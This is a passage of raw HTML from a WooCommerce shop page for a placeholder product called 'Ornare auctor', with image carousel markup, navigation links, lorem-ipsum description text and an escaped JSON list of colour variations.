									<img loading="lazy" width="150" height="171" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-150x171.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-3.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
															<div class="wd-carousel-item ">
									<img loading="lazy" width="150" height="171" src="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-150x171.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/ornare-auctor-4.jpg 700w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="http://design360.asia" class="breadcrumb-link">
					Home				</a>
							<a href="http://design360.asia/product-category/accessories/" class="breadcrumb-link breadcrumb-link-last">
					Accessories				</a>
							<span class="breadcrumb-last">
					Ornare auctor				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="http://design360.asia/product/eames-plastic-side-chair/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="http://design360.asia/product/eames-plastic-side-chair/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/eames-plastic-side-chair-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/eames-plastic-side-chair-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/eames-plastic-side-chair-1-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/eames-plastic-side-chair-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="http://design360.asia/product/eames-plastic-side-chair/" class="wd-entities-title">
						Eames plastic side chair					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>99.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="http://design360.asia/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="http://design360.asia/product/henectus-tincidunt/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="http://design360.asia/product/henectus-tincidunt/" class="wd-product-nav-thumb">
					<img loading="lazy" width="430" height="491" src="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-430x491.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-430x491.jpg 430w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1-150x171.jpg 150w, http://design360.asia/wp-content/uploads/2021/08/senectus-tincidunt-1.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="http://design360.asia/product/henectus-tincidunt/" class="wd-entities-title">
						Henectus tincidunt					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>429.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							<div class="wd-product-brands">							<a href="http://design360.asia/shop/?filter_brand=eva-solo">
				<img src="http://design360.asia/wp-content/uploads/2021/08/brand-Eva-Solo.png" title="Eva Solo" alt="Eva Solo" >			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	Ornare auctor
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#xdbb;&#xdd4;</span>429.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Consequat a scelerisque suspendisse vel et eget eu vitae adipiscing nibh scelerisque semper cum adipiscing facilisis adipiscing est accumsan lorem vestibulum. Aliquet mus a aptent ullam corper metus accumsan. Habitasse a purus nec ipsum a urna ac ullamcorper varius metus blandit posuere.</p>
</div>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="http://design360.asia/product/ornare-auctor/" method="post" enctype='multipart/form-data' data-product_id="395" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;yellow&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:429,&quot;display_regular_price&quot;:429,&quot;image&quot;:{&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;alt&quot;:&quot;ornare-auctor-1&quot;,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:396,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:401,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;brown&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:429,&quot;display_regular_price&quot;:429,&quot;image&quot;:{&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;alt&quot;:&quot;ornare-auctor-3&quot;,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:398,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:402,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-3&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-3-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-4&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-4-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color&quot;:&quot;blue&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:429,&quot;display_regular_price&quot;:429,&quot;image&quot;:{&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;alt&quot;:&quot;ornare-auctor-2&quot;,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src_w&quot;:700,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:171,&quot;thumb_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:491,&quot;src_w&quot;:700,&quot;src_h&quot;:800},&quot;image_id&quot;:397,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:403,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;additional_variation_images&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-2&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2.jpg 700w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-430x491.jpg 430w, http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-2-150x171.jpg 150w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}],&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:800,&quot;src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;full_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;thumbnail_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1-150x171.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;ornare-auctor-1&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image&quot;:&quot;http:\/\/design360.asia\/wp-content\/uploads\/2021\/08\/ornare-auctor-1.jpg&quot;,&quot;data_large_image_width&quot;:&quot;700&quot;,&quot;data_large_image_height&quot;:&quot;800&quot;,&quot;srcset&quot;